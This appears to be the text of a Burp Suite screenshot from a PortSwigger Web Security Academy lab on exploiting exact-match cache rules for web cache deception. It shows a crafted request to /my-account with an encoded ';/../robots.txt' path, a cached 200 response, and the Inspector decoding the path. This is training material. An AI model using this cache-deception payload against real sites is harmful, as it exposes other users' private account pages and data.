 Request
Pretty Raw Hex \n
1 GET /my-account;%2f%2e%2e%2frobots.txt?cachebuster HTTP/2
2 Host: 0a96009e045899db80c7c1ef003a003e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 5
7 X-Cache: hit
8 Content-Length: 3804
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting exact-match cache rules for web cache deception
</title>
16 </head>
17 <body>
Inspector
Selection 50 (0x32)
Selected text
GET /my-account;%2f%2e%2e%2frobots.txt?cachebuster
Decoded from: URL encoding
GET /my-account;/../robots.txt?cachebuster
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0